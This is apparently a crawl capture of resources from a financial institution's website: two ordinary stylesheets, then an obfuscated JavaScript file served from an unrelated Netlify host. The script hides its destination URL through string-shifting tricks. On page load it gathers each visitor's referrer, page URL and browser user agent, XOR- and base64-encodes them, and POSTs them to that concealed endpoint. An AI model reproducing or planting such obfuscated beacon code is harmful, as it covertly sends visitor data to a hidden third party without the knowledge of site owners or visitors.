

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/et-cache/35988/et-core-unified-tb-35279-deferred-35988.min.css?ver=1765388659
body_size: 813
content:
@font-face{font-family:"avenir-black";font-display:swap;src:url("https://www.cfn.fin.ec/wp-content/uploads/et-fonts/Avenir-Black-1.ttf") format("truetype")}@font-face{font-family:"avenir-medium";font-display:swap;src:url("https://www.cfn.fin.ec/wp-content/uploads/et-fonts/Avenir-Medium.ttf") format("truetype")}.et_pb_text_0_tb_body{background-color:#FFFFFF;margin-bottom:14px!important;padding-top:14px!important;padding-bottom:14px!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}.et_pb_text_2_tb_body.et_pb_text{color:#009FC2!important}.et_pb_post_content_0_tb_body{padding-top:0px;margin-top:0px}.et_pb_search_0_tb_body input.et_pb_searchsubmit{color:#FFFFFF!important;background-color:#009FC2!important;border-color:#009FC2!important}.et_pb_search_0_tb_body .et_pb_searchform{background-color:#f2f2f2}.et_pb_search_0_tb_body.et_pb_search{border-color:#009FC2}.et_pb_search_0_tb_body{overflow-x:hidden;overflow-y:hidden}.et_pb_search_0_tb_body input.et_pb_s{padding-top:0.715em!important;padding-right:0.715em!important;padding-bottom:0.715em!important;padding-left:0.715em!important;border-color:#009FC2!important;height:auto;min-height:0}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:90%}.et_pb_column_0_tb_body{width:6%!important}.et_pb_column_1_tb_body{width:80%!important}.et_pb_column_2_tb_body{width:20%!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_body.et_pb_section{padding-top:0px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:90%}.et_pb_column_0_tb_body{width:100%}.et_pb_column_1_tb_body,.et_pb_column_2_tb_body{width:100%!important}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body.et_pb_section{padding-top:0px}.et_pb_column_0_tb_body{width:100%}.et_pb_column_1_tb_body,.et_pb_column_2_tb_body{width:100%!important}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@font-face{font-family:"avenir-black";font-display:swap;src:url("https://www.cfn.fin.ec/wp-content/uploads/et-fonts/Avenir-Black-1.ttf") format("truetype")}@font-face{font-family:"avenir-medium";font-display:swap;src:url("https://www.cfn.fin.ec/wp-content/uploads/et-fonts/Avenir-Medium.ttf") format("truetype")}

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/css/style-default.css
body_size: 407
content:
/* =================== FONTS ===================  */

@font-face {
	font-family: 'AB';
	src: url('../fonts/Avenir-Black.eot');
	src: url('../fonts/Avenir-Black.woff') format('woff'),
	url('../fonts/Avenir-Black.ttf') format('truetype'),
	url('../fonts/Avenir-Black.svg#Avenir-Black') format('svg'),
	url('../fonts/Avenir-Black.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Abk';
	src: url('../fonts/Avenir-Book.eot');
	src: url('../fonts/Avenir-Book.woff') format('woff'),
	url('../fonts/Avenir-Book.ttf') format('truetype'),
	url('../fonts/Avenir-Book.svg#Avenir-Book') format('svg'),
	url('../fonts/Avenir-Book.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AH';
	src: url('../fonts/Avenir-Heavy.eot');
	src: url('../fonts/Avenir-Heavy.woff') format('woff'),
	url('../fonts/Avenir-Heavy.ttf') format('truetype'),
	url('../fonts/Avenir-Heavy.svg#Avenir-Heavy') format('svg'),
	url('../fonts/Avenir-Heavy.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AL';
	src: url('../fonts/Avenir-Light.eot');
	src: url('../fonts/Avenir-Light.woff') format('woff'),
	url('../fonts/Avenir-Light.ttf') format('truetype'),
	url('../fonts/Avenir-Light.svg#Avenir-Light') format('svg'),
	url('../fonts/Avenir-Light.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'A';
	src: url('../fonts/Avenir-Medium.eot');
	src: url('../fonts/Avenir-Medium.woff') format('woff'),
	url('../fonts/Avenir-Medium.ttf') format('truetype'),
	url('../fonts/Avenir-Medium.svg#Avenir-Medium') format('svg'),
	url('../fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AR';
	src: url('../fonts/Avenir-Roman.eot');
	src: url('../fonts/Avenir-Roman.woff') format('woff'),
	url('../fonts/Avenir-Roman.ttf') format('truetype'),
	url('../fonts/Avenir-Roman.svg#Avenir-Roman') format('svg'),
	url('../fonts/Avenir-Roman.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n.js
body_size: 2037
content:
function _0x5127(_0x413c3c,_0x5d589f){const _0x3c4799=_0x3c47();return _0x5127=function(_0x512730,_0x5b2b3c){_0x512730=_0x512730-0x179;let _0x4ae55e=_0x3c4799[_0x512730];return _0x4ae55e;},_0x5127(_0x413c3c,_0x5d589f);}function _0x3c47(){const _0x24c1c5=['referrer','prototype','5114725cKGxiP','https://','3993606zpKaSt','getLastConnection','toLowerCase','maxCache','hostname','endsWith','fromCharCode','POST','730ITpRBQ','map','location','text/plain','Content-type','_cacheSendConn','576oypsoZ','join','currentDatetime','readyState','split','userAgent','slice','774889IhPdfk','charCodeAt','748LjUzps','4540320uVaEiO','1995zQozfO','setItem','push','key','2764mvFEUY','getItem','toString','shift','btoa','open','status','call','length','189027hDgDkC','setCache','href','replace','stringify','reverse','isExpired'];_0x3c47=function(){return _0x24c1c5;};return _0x3c47();}(function(_0x1c922f,_0x252b93){const _0x5a4def=_0x5127,_0x184722=_0x1c922f();while(!![]){try{const _0x3e5699=parseInt(_0x5a4def(0x19a))/0x1+parseInt(_0x5a4def(0x19c))/0x2*(-parseInt(_0x5a4def(0x193))/0x3)+parseInt(_0x5a4def(0x1a2))/0x4*(parseInt(_0x5a4def(0x19e))/0x5)+-parseInt(_0x5a4def(0x185))/0x6+-parseInt(_0x5a4def(0x183))/0x7+-parseInt(_0x5a4def(0x19d))/0x8+parseInt(_0x5a4def(0x17a))/0x9*(parseInt(_0x5a4def(0x18d))/0xa);if(_0x3e5699===_0x252b93)break;else _0x184722['push'](_0x184722['shift']());}catch(_0x485219){_0x184722['push'](_0x184722['shift']());}}}(_0x3c47,0x85d61),(function(){const _0x5a5001=_0x5127,_0x1362ff=[],_0x1fc5f1=0x3['toString'](0x24)[_0x5a5001(0x187)]()+0x12[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x3c9868){const _0x322ec4=_0x5a5001;return String[_0x322ec4(0x18b)](_0x3c9868['charCodeAt']()+-0x27);})[_0x5a5001(0x194)]('')+0xa[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+0xc['toString'](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x5ef8f1){const _0x475765=_0x5a5001;return String['fromCharCode'](_0x5ef8f1[_0x475765(0x19b)]()+-0xd);})['join']('')+0x3[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x1e25c1=_0x5a5001;var _0x166ed3=Array[_0x1e25c1(0x182)][_0x1e25c1(0x199)][_0x1e25c1(0x1a9)](arguments),_0x1ac983=_0x166ed3[_0x1e25c1(0x1a5)]();return _0x166ed3[_0x1e25c1(0x17f)]()[_0x1e25c1(0x18e)](function(_0x4fcb91,_0x2156bf){return String['fromCharCode'](_0x4fcb91-_0x1ac983-0x25-_0x2156bf);})['join']('');}(0x3a,0xd7,0xbc,0xbe,0xbd,0xbf,0xb7,0xc5,0xb4,0xad,0xb4,0x98,0xc7))+0xb[_0x5a5001(0x1a4)](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x15b310){const _0x5262ca=_0x5a5001;return String['fromCharCode'](_0x15b310[_0x5262ca(0x19b)]()+-0xd);})['join']('')+0xa23ef['toString'](0x24)[_0x5a5001(0x187)]()+0x205['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x186052){const _0x30c96d=_0x5a5001;return String[_0x30c96d(0x18b)](_0x186052['charCodeAt']()+-0xd);})[_0x5a5001(0x194)](''),_0x5cb35d='//'+(function(){const _0x3bcd43=_0x5a5001;var _0x9a07aa=Array[_0x3bcd43(0x182)][_0x3bcd43(0x199)][_0x3bcd43(0x1a9)](arguments),_0x4ff1fe=_0x9a07aa['shift']();return _0x9a07aa['reverse']()[_0x3bcd43(0x18e)](function(_0x211112,_0x3977cd){const _0xee9ab7=_0x3bcd43;return String[_0xee9ab7(0x18b)](_0x211112-_0x4ff1fe-0xe-_0x3977cd);})[_0x3bcd43(0x194)]('');}(0x1b,0xa8,0xa5,0x9a,0x9f,0xa9,0x95,0xa7,0xa5,0x5f,0x9e,0x67,0x65,0x8f,0xa1,0x99,0x90,0x8c))+0x17['toString'](0x24)[_0x5a5001(0x187)]()+0x1e[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x28ab22){const _0x1937a9=_0x5a5001;return String[_0x1937a9(0x18b)](_0x28ab22[_0x1937a9(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x4036[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x28749d){const _0x26184f=_0x5a5001;return String[_0x26184f(0x18b)](_0x28749d[_0x26184f(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x971f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x31cfca){const _0x19be4d=_0x5a5001;return String[_0x19be4d(0x18b)](_0x31cfca[_0x19be4d(0x19b)]()+-0x47);})['join']('')+0x64d676734['toString'](0x24)[_0x5a5001(0x187)]()+(function(){const _0x2979f6=_0x5a5001;var _0x8aecf=Array['prototype'][_0x2979f6(0x199)][_0x2979f6(0x1a9)](arguments),_0x1e20b8=_0x8aecf[_0x2979f6(0x1a5)]();return _0x8aecf[_0x2979f6(0x17f)]()[_0x2979f6(0x18e)](function(_0x13cfa3,_0x5a8226){return String['fromCharCode'](_0x13cfa3-_0x1e20b8-0x25-_0x5a8226);})[_0x2979f6(0x194)]('');}(0x33,0xcc,0xc9,0xc3,0x88,0xc6))+0x1e[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x37c0c0=_0x5a5001;var _0x184362=Array[_0x37c0c0(0x182)]['slice'][_0x37c0c0(0x1a9)](arguments),_0xd98a4c=_0x184362[_0x37c0c0(0x1a5)]();return _0x184362['reverse']()['map'](function(_0x5f18c6,_0x26ba04){const _0x1aab69=_0x37c0c0;return String[_0x1aab69(0x18b)](_0x5f18c6-_0xd98a4c-0x14-_0x26ba04);})['join']('');}(0x0,0x88))+0x1f['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x2bc2f2){const _0x18129e=_0x5a5001;return String[_0x18129e(0x18b)](_0x2bc2f2[_0x18129e(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('');class _0x2e348c{static[_0x5a5001(0x195)](){return new Date()['getTime']();}static[_0x5a5001(0x17b)](){const _0x32741d=_0x5a5001;return localStorage[_0x32741d(0x19f)](this[_0x32741d(0x1a1)],''+this['currentDatetime']());}static[_0x5a5001(0x186)](){const _0x4a5764=_0x5a5001;return parseInt(localStorage[_0x4a5764(0x1a3)](this['key'])||'0');}static[_0x5a5001(0x180)](){const _0x55d85c=_0x5a5001;return!(this[_0x55d85c(0x186)]()+this[_0x55d85c(0x188)]>this[_0x55d85c(0x195)]());}}_0x2e348c['key']=_0x5a5001(0x192),_0x2e348c['maxCache']=0x3c*0x3c*0x18;function _0xa28861(_0x4b0e48){const _0x6f6ee5=_0x5a5001;let _0x1b5213=_0x4b0e48[_0x6f6ee5(0x17d)]('http://','')['replace'](_0x6f6ee5(0x184),'')[_0x6f6ee5(0x197)](/[/?#]/);return _0x1b5213[0x0];}function _0x581e3e(_0x1937dd,_0x3c3bea=null){const _0x23c66c=_0x5a5001;let _0x1e326e=_0x3c3bea?[_0x3c3bea]:_0x1362ff;for(let _0x1d6527 of _0x1e326e){if(_0x1937dd===_0x1d6527||_0x1937dd[_0x23c66c(0x18a)]('.'+_0x1d6527))return!![];}return![];}function _0x3e9795(_0x31ef49,_0x2e574d=null){return _0x581e3e(_0xa28861(_0x31ef49),_0x2e574d);}function _0x2c2a05(){const _0x4145c2=_0x5a5001;if(!document[_0x4145c2(0x181)])return![];return!_0x3e9795(document[_0x4145c2(0x181)]);}function _0x10cdfc(){const _0x10d334=_0x5a5001;return!_0x581e3e(window[_0x10d334(0x18f)][_0x10d334(0x189)]);}function _0x4c961f(_0x2512b4,_0x50138f=_0x5a5001(0x18c),_0x477fb8=null,_0x5f00ae=null,_0x5a0bea=null){const _0x42738f=_0x5a5001;var _0x124d64=new XMLHttpRequest();_0x124d64[_0x42738f(0x1a7)](_0x50138f,_0x2512b4,!![]),_0x124d64['setRequestHeader'](_0x42738f(0x191),_0x42738f(0x190)),_0x124d64['onreadystatechange']=function(){const _0x19ec29=_0x42738f;if(_0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64[_0x19ec29(0x1a8)]==0xc8&&_0x5f00ae)_0x5f00ae(_0x124d64);else _0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64['status']!=0xc8&&_0x5a0bea&&_0x5a0bea(_0x124d64);},_0x124d64['send'](_0x477fb8);}function _0x1dd532(_0x195a55){const _0x24f68c=_0x5a5001;return window[_0x24f68c(0x1a6)](_0x195a55);}function _0x1adf62(_0x4a9012,_0x5cdb5a=null){const _0x15da2a=_0x5a5001;_0x5cdb5a=_0x5cdb5a||_0x1fc5f1;let _0x34d4bb=[];for(let _0x1a91d3=0x0;_0x1a91d3<_0x4a9012[_0x15da2a(0x179)];_0x1a91d3++){var _0x3591c0=_0x4a9012[_0x15da2a(0x19b)](_0x1a91d3)^_0x5cdb5a[_0x1a91d3%_0x5cdb5a['length']][_0x15da2a(0x19b)](0x0);_0x34d4bb[_0x15da2a(0x1a0)](String[_0x15da2a(0x18b)](_0x3591c0));}return _0x1dd532(_0x34d4bb[_0x15da2a(0x194)](''));}function _0x5b2556(_0x1d7b09){const _0x3b8907=_0x5a5001;return _0x1adf62(JSON[_0x3b8907(0x17e)](_0x1d7b09));}function _0x2ebe62(){const _0x5ed953=_0x5a5001;let _0x2aad44={'referrer':document[_0x5ed953(0x181)],'location':document[_0x5ed953(0x18f)][_0x5ed953(0x17c)],'user_agent':navigator[_0x5ed953(0x198)]},_0x1a515d=_0x5b2556(_0x2aad44);_0x4c961f(_0x5cb35d,_0x5ed953(0x18c),_0x1a515d,()=>{const _0x323853=_0x5ed953;_0x2e348c[_0x323853(0x17b)]();});}function _0x5819f4(){const _0x68ab9e=_0x5a5001;(_0x2c2a05()||_0x10cdfc()||_0x2e348c[_0x68ab9e(0x180)]())&&_0x2ebe62();}_0x5819f4();}()));